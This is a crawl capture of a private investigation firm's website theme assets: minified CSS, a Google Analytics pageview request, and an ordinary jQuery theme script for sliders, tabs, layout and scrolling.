9.5rem;margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__text{margin-left:9.188rem}}.about-intro__text h2{color:#fff}@media (min-width: 992px){.about-intro__text h2{margin-bottom:2rem}}@media (min-width: 1200px){.about-intro__text h2{font-size:3rem}}@media (min-width: 1200px) and (max-width: 1200px){.about-intro__text h2{font-size:calc(1.425rem + 2.1vw) }}.about-intro__text p{font-size:1.25rem}@media (min-width: 1200px){.about-intro__deck{margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__deck{margin-left:9.375rem}}.about-intro__bottom{background:#0e426f;padding:4rem 0 3.5rem}@media (min-width: 768px){.about-intro__bottom{padding:5rem 0 4rem}}@media (min-width: 992px){.about-intro__bottom{padding:5.875rem 0 6.313rem}}.about-intro__bottom .card{background:transparent;border:none;text-align:center;max-width:20rem;width:100%;margin:0 auto 1.5rem}@media (min-width: 576px){.about-intro__bottom .card{text-align:left;margin:0 0 1.5rem;max-width:100%}}@media (min-width: 992px){.about-intro__bottom .card{margin-bottom:0}}@media (min-width: 1200px){.about-intro__bottom .card{margin-left:0.9375rem}}.about-intro__bottom .card-icon{font-size:4rem;color:#fff;line-height:1.45}@media (max-width: 1200px){.about-intro__bottom .card-icon{font-size:calc(1.525rem + 3.3vw) }}.about-intro__bottom .card-body{padding:0;font-size:1rem;font-weight:500;line-height:1.5;color:#fff}.about-intro__bottom .card-title{font-size:1.25rem;line-height:1.4;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}@media (min-width: 1600px){.investigator-job .col-8{flex:0 0 63.0729166667%;max-width:63.0729166667%}}@media (min-width: 1600px){.investigator-job .col-4{flex:0 0 36.9270833333%;max-width:36.9270833333%}}.investigator-job__left{max-width:50rem;width:100%;padding:4rem 0 2.5rem 0;margin:0 auto;color:#717181;line-height:2.13;letter-spacing:1px}@media (min-width: 992px){.investigator-job__left{margin:0 2.625rem 0 auto}}@media (min-width: 1200px){.investigator-job__left{padding:9.063rem 0 7.5rem}}@media (min-width: 992px){.investigator-job__left p{margin-bottom:1.95rem}}.investigator-job__right{width:100%;height:100%;padding:4rem 0 3.5rem 0;box-shadow:0 0.5rem 2.125rem 0 rgba(0,0,0,0.05)}@media (min-width: 992px){.investigator-job__right{padding:6rem 0 5.5rem;margin-left:15px}}@media (min-width: 1200px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 0}}@media (min-width: 1600px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 9.063rem}}.investigator-job__right .ss-btn{padding:1.1rem 3.7rem}.investigator-job__icon{margin-bottom:1.75rem}.investigator-job__recognition{max-width:28.19rem;width:100%;font-size:1.125rem;line-height:1.89;margin:0 auto;text-align:center;padding:0 15px}@media (min-width: 992px){.investigator-job__recognition{margin:0 0 0 3rem;text-align:left;padding:0 45px 0 0}}@media (min-width: 1200px){.investigator-job__recognition{max-width:22.19rem}}@media (min-width: 1600px){.investigator-job__recognition{margin:0}}.investigator-job__recognition h2{margin-bottom:2.25rem}@media (min-width: 992px){.investigator-job__recognition h2{margin-bottom:1.25rem}}.about-investigator{background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:linear-gradient(45deg, #0b365d 0%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative;padding:3.5rem 0 2rem}@media (min-width: 768px){.about-investigator{padding:5rem 0 3rem}}@media (min-width: 992px){.about-investigator{padding:7rem 0 3.438rem}}.about-investigator .block-title{text-align:left}@media (min-width: 576px){.about-investigator .block-title{text-align:center}}.about-investigator .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.about-investigator .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.about-investigator .timeline{padding:0;margin-top:2rem}@media (min-width: 576px){.about-investigator .timeline{padding:0 15px;margin-top:3.5rem}}@media (min-width: 576px){.about-investigator .timeline__info{max-width:200px;width:100%}}@media (min-width: 768px){.about-investigator .timeline__info{margin:0 auto 1.438rem 3.125rem;max-width:247px}}@media (min-width: 992px){.about-investigator .timeline__info{margin:0 auto 1.438rem 10.125rem}}@media (min-width: 1200px){.about-investigator .timeline__info{margin:0 auto 1.438rem -0.5rem}}@media (min-width: 1300px){.about-investigator .timeline__info{margin:0 auto 1.438rem 1rem}}@media (min-width: 1350px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2rem}}@media (min-width: 1400px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2.5rem}}@media (min-width: 1600px){.about-investigator .timeline__col--alt{transform:translateX(0.75rem)}}@media (min-width: 768px){.about-investigator .timeline__item--even .timeline__info{margin:0 3.125rem 1.438rem auto}}@media (min-width: 992px){.about-investigator .timeline__item--even .timeline__info{margin:0 10.125rem 1.438rem auto}}@media (min-width: 1200px){.about-investigator .timeline__item--even .timeline__info{margin:0 .125rem 1.438rem auto}}@media (min-width: 1300px){.about-investigator .timeline__item--even .timeline__info{margin:0 1rem 0 auto}}@media (min-width: 1350px){.about-investigator .timeline__item--even .timeline__info{margin:0 2rem 0 auto}}@media (min-width: 1400px){.about-investigator .timeline__item--even .timeline__info{margin:1.563rem 3rem 0 auto}}.error-404{padding:2rem 0}@media (min-width: 768px){.error-404{padding:5rem 0}}.error-404__wrap{max-width:950px;margin:0 auto;width:100%;padding:0 1rem}.error-404__wrap p{margin-bottom:2rem}.error-404__wrap #searchform{position:relative}.error-404__wrap #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.error-404__wrap #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.error-404__wrap #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.error-404__wrap .btn-wrap{margin-top:2.5rem}.error-404__wrap .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.error-404__wrap .btn-wrap a{width:100%}}@media (min-width: 992px){.error-404__wrap .btn-wrap a{min-width:200px}}.no-results{max-width:820px;margin:0 auto;text-align:center}.no-results #searchform{position:relative}.no-results #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.no-results #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.no-results #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.no-results .btn-wrap{margin-top:2.5rem}.no-results .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.no-results .btn-wrap a{width:100%}}@media (min-width: 992px){.no-results .btn-wrap a{min-width:200px}}.footer{background:#0b335b;margin-bottom:3.375rem}@media (min-width: 1600px){.footer{margin-bottom:0}}.footer-top{background:#fff;padding:1.875rem 0 2rem}@media (min-width: 768px){.footer-top{padding:3.125rem 0}}@media (min-width: 1600px){.footer-top{padding:4.313rem 0 6.813rem}}@media (max-width: 991.98px){.footer-top .block-title{margin-bottom:1.25rem}}.footer-top__wrap{text-align:center;width:100%;position:relative}.footer-top__wrap .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);background:transparent;border:none;color:#ced4da;z-index:1}.footer-top__wrap .slick-arrow:focus{outline:none}.footer-top__wrap .slick-prev{left:0}.footer-top__wrap .slick-next{right:0}.footer-top__company{position:relative;text-align:center;display:flex !important;align-items:center;justify-content:center;height:3.313rem;outline:none}@media (min-width: 992px){.footer-top__company{margin-top:2.5rem}}@media (min-width: 1600px){.footer-top__company{margin-top:4rem}}.footer-top__company:before{content:'';display:none;width:1px;height:6.125rem;opacity:0.5;position:absolute;background-image:linear-gradient(to bottom, #fff, #b7b7b7 57%, #fff);right:0;top:50%;transform:translateY(-50%)}@media (min-width: 1600px){.footer-top__company:before{display:block}}.footer-top__company--last:before{display:none}.footer-top .block-title__main{margin-bottom:0}@media (min-width: 768px){.footer-top .block-title__main{margin-bottom:1.25rem}}.footer-mid{padding:2.5rem 0}@media (min-width: 768px){.footer-mid{padding:2.5rem 0 4.438rem}}@media (min-width: 1200px){.footer-mid{padding:5.625rem 0 4.438rem}}@media (min-width: 1600px){.footer-mid .ml-62{margin-left:3.875rem !important}}@media (min-width: 1600px){.footer-mid .ml-103{margin-left:6.438rem !important}}@media (min-width: 1600px){.footer-mid .container{max-width:91.63rem}}.footer-mid__head{margin-top:1.25rem}@media (min-width: 768px){.footer-mid__head{margin-top:2.5rem}}@media (min-width: 1200px){.footer-mid__head{margin:0}}.footer-mid__head h4{color:#fff;text-transform:uppercase}.footer-mid__head h4:after{content:'';display:block;width:5.188rem;height:0.25rem;background:#45baf6;margin-top:1.063rem}.footer-mid__body{font-family:"Helvetica",Helvetica,Arial,sans-serif}@media (min-width: 1200px){.footer-mid__body{margin-top:2rem}}.footer-mid__body h5{font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff;line-height:1.81;letter-spacing:1px;font-size:1.313rem;font-weight:500;color:#fff}@media (max-width: 1200px){.footer-mid__body h5{font-size:calc(1.2563rem + .0756vw) }}.footer-mid__body p{color:#ccc;line-height:1.9;font-weight:500}@media (min-width: 768px){.footer-mid__body p{margin-right:2.688rem}}.footer-mid__body ul{padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0}@media (min-width: 1600px){.footer-mid__body ul{margin:3.188rem 0 0 4.313rem}}.footer-mid__body ul li{padding-left:1rem;position:relative;width:100%;line-height:1.5;margin-bottom:0.6rem;padding-right:0.5rem}@media (min-width: 576px){.footer-mid__body ul li{width:50%}}@media (min-width: 1200px){.footer-mid__body ul li{width:50%;padding-left:1.563rem}}.footer-mid__body ul li:before{content:'';display:block;width:0.375rem;height:0.375rem;background:#fff;position:absolute;top:0.6rem;left:0}.footer-mid__body ul li a{color:#fff}.footer-mid__body--newsletter h5{margin:1.25rem 0 0.625rem 0}@media (min-width: 1200px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 0}}@media (min-width: 1600px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 6.313rem}}.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 0 !important}@media (min-width: 1600px){.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 6.313rem !important}}.footer-mid__body--newsletter ul li{max-width:15.31rem;width:100%}@media (min-width: 768px){.footer-mid__body--newsletter ul li{width:15.31rem}}.footer-mid__contact ul{list-style:none;padding:0;flex-direction:column;margin:0}@media (min-width: 768px){.footer-mid__contact ul{margin:2rem 0 0}}.footer-mid__contact ul li{padding-left:3.438rem;position:relative;margin-bottom:1.125rem}.footer-mid__contact ul li:before{content:'';display:block;width:2.438rem;height:2.438rem;background:#45baf6;border-radius:50%;text-align:center;line-height:2.2;color:#0c3156;font-family:'icomoon';font-size:1.125rem;position:absolute;left:0;top:50%;transform:translateY(-50%)}.footer-mid__contact ul li:nth-child(1):before{content:'\e919'}.footer-mid__contact ul li:nth-child(2):before{content:'\e91a'}.footer-mid__contact ul li a{color:#fff;display:block;font-size:1.063rem;line-height:1.56;font-weight:normal}@media (min-width: 992px){.footer-mid__contact ul li a{font-size:1.125rem}}.footer-mid__form{margin-bottom:1.25rem}.footer-mid__form form{display:inline-flex}@media (min-width: 1200px){.footer-mid__form{margin-bottom:2.875rem}}.footer-mid__form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0;transform:translateY(-50%)}.footer-mid__form .gform_body{display:inline-block}.footer-mid__form .gform_body ul li{padding:0}.footer-mid__form .gform_body ul li:before{display:none}.footer-mid__form .gform_body ul li>label{display:none}.footer-mid__form .gform_body ul li input{padding:.91rem 1.438rem;font-size:.875rem;color:#fff;font-weight:500;line-height:1.3;background:#214e7b;border:1px solid #214e7b;outline:transparent;width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif}@media (min-width: 768px){.footer-mid__form .gform_body ul li input{padding:1.38rem 1.39rem}}.footer-mid__form .gform_body ul li input::placeholder{color:rgba(255,255,255,0.32);font-size:.875rem;font-weight:500}.footer-mid__form .gform_footer input{padding:0.6rem 1.125rem !important}@media (min-width: 768px){.footer-mid__form .gform_footer input{padding:1.063rem 1.125rem !important}}.footer-mid__form div.gform_footer{display:inline-block !important;position:relative;margin-top:0.6875rem}.footer-mid__form div.gform_footer input{font-size:1.188rem;line-height:1.58;font-weight:normal;color:#0c3156;font-family:"Poppins",Helvetica,Arial,sans-serif;padding:1.063rem 1.125rem;background:#45baf6;border:none;min-width:auto;margin:0 0 0 -0.25rem;transition:all .3s ease}@media (min-width: 768px){.footer-mid__form div.gform_footer input{min-width:7rem;margin:0 -0.875rem 0 0}}.footer-mid__form div.gform_footer input:hover{background:#fff}.footer-mid__social{display:block;flex-wrap:wrap;flex-flow:row}.footer-mid__social li{width:auto !important;padding:0 0.625rem 0 0 !important}.footer-mid__social li::before{display:none !important}.footer-mid__social li a{text-decoration:none;width:2.438rem;height:2.438rem;border-radius:50%;background:rgba(255,255,255,0.14);color:#fff;text-align:center;display:inline-block;line-height:2.4;transition:all .3s ease}.footer-mid__social li a:hover{background:#45baf6;color:#0b335b}.footer-bottom{background:#0a2641;padding:1.5rem 1rem}.footer-bottom p{text-align:center;margin:0 auto;color:#b7b7b7;font-family:"Roboto",Helvetica,Arial,sans-serif;opacity:0.89;font-weight:500;letter-spacing:normal;padding:0 0.9375rem;display:block;font-size:.75rem;line-height:1.5}@media (min-width: 768px){.footer-bottom p{padding:0;display:inline-block;font-size:.8125rem;line-height:1.15}}.footer-bottom p a{transition:all .3s ease;color:#b7b7b7}.footer-bottom p a:hover{text-decoration:underline;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1990797607&t=pageview&_s=1&dl=https%3A%2F%2Fwww.iigpi.com%2Ftag%2Fcyber-security%2F&ul=en-us%40posix&dt=Cyber%20Security%20Archives%20%7C%20International%20Private%20Investigative%20Group%20%7C%20Private%20Investigators%20%7C%20Manhattan%20%7C%20Long%20Island%20%7C%20New%20York%20City%20Private%20Investigators&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2003132750&gjid=172554519&cid=1279979565.1769763375&tid=UA-544882-1&_gid=788080998.1769763375&_r=1&_slc=1&gtm=45He61r1n81NPGHJXFv813133814za200zd813133814&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115495939~115616985~115938466~115938469~116185181~116185182~116988315~117041588&z=537598233
body_size: -449
content:
2,cG-2WXQB2D2RR

--- FILE ---
content_type: application/x-javascript
request_url: https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7
body_size: 1882
content:
/**
 * File main.js.
 *
 * Theme main script.
 *
 * Contains all theme custom features.
 */
(function($) {
    ss = {
        init: function() {
            this.img();
            this.nav();
            this.form();
            this.misc();
            this.slider();
            this.gallery();
        },
        ie: function() {
            try {
                if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                    $('body').addClass('ie-user');
                    return true;
                }
            } catch (err) {
                console.log(err);
            }
            return false;
        },
        img: function(context) {
            if (!context) context = $('body');
            context.find('.bg-cover,[data-fix="image"]').each(function() {
                var wrap = $(this),
                    image = wrap.find('>img'),
                    src = image.data('src') || image.attr('src');
                if (src) {
                    if (wrap.data('fix') != 'image') {
                        image.hide();
                        wrap.css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    } else {
                        wrap.find('.svg.img-fluid').css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    }
                }
                if (ss.ie()) {
                    wrap.find('.svg').removeClass('img-fluid');
                }
            });
        },
        nav: function() {

        },
        form: function() {
            try {
                $('.input-text.qty').each(function() {
                    var elm = $(this);
                    $('<span class="qty-des"><i class="icon-angle-left"></i></span>').insertBefore($(this));
                    $('<span class="qty-ins"><i class="icon-angle-right"></i></span>').insertAfter($(this));
                    elm.prev('.qty-des').on('click', function() {
                        var val = parseInt(elm.val());
                        if (val > 1) {
                            elm.val(val - 1);
                        }
                    });
                    elm.next('.qty-ins').on('click', function() {
                        var val = parseInt(elm.val());
                        elm.val(val + 1);
                    });
                });
            } catch (err) {
                console.log(err);
            }
        },
        misc: function() {
            try {
                $('.same-height').matchHeight();
                //js for tab to select droupdown 
                $(".tab-droupdown .dropdown-menu").on("click", "a", function() {
                    $('#blogTab a[href="#' + $(this).attr("class") + '"]').tab('show');
                });

                // tabs on hover 
                $('.service-area__item a.more').hover(function(e) {
                    e.preventDefault();
                    var target = $(this).attr('data-target');
                    $('.tab-pane').removeClass('active');
                    $(target).addClass('active');
                });

                $('.service-area__item a').click(function(e) {
                    return true;
                });

            } catch (err) {
                console.log(err);
            }

            // init Masonry
            var $grid = $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                percentPosition: true
            });

            // fade in #back-top
            $(window).scroll(function() {
                if (100 > $(this).scrollTop()) {
                    $('.backToTop').fadeOut();
                } else {
                    $('.backToTop').fadeIn();
                }
            });

            // scroll body to 0px on click
            $('.backToTop').click(function() {
                $('body,html').animate({
                    scrollTop: 0,
                }, 800);
                return false;
            });
        },
        slider: function() {
            try {
                $('.client-slider').slick({
                    slidesToShow: 2,
                    dots: true,
                    arrows: false,
                    slidesToScroll: 1,
                    responsive: [{
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1
                        }
                    }]
                });

                $('.family-slider').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                    nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                    responsive: [{
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 2
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 1
                            }
                        }
                    ]
                });

                $('.investigator-company__slider').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: true,
                        autoPlay: true,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    autoPlay: true,
                                    slidesToShow: 1
                                }
                            }
                        ]
                    }),

                    $('.footer-top__wrap').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: false,
                        autoPlay: false,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4,
                                    autoPlay: true
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 557,
                                settings: {
                                    slidesToShow: 1,
                                    arrows: true,
                                }
                            }
                        ]
                    });

            } catch (err) {
                console.log(err);
            }
        },
        gallery: function() {
            try {

            } catch (err) {
                console.log(err);
            }
            try {
                var fix = function() {
                    var t = $('.woocommerce-product-gallery__trigger'),
                        h = t.next('.flex-viewport').outerHeight() - 16;
                    t.height(h);
                }
                $(window).bind('load resize', fix);
                $('.woocommerce-product-gallery .flex-control-nav li').on('click', function() {
                    setTimeout(fix, 500);
                });
            } catch (err) {
                console.log(err);
            }
        }
    };

    $(window).scroll(function() {
        jQuery(window).scrollTop() > 0 ? $(".navbar").addClass("sticky-navbar") : $(".navbar").removeClass("sticky-navbar")
    });
    $(function() {
        ss.init();
    });

})(jQuery);